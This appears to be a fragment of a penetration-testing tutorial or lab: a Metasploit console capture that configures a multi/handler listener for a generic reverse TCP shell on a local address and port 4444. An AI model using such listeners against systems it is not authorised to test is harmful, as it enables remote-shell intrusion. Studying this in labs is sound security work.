 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.12
LHOST => 192.168.1.12
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.12     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port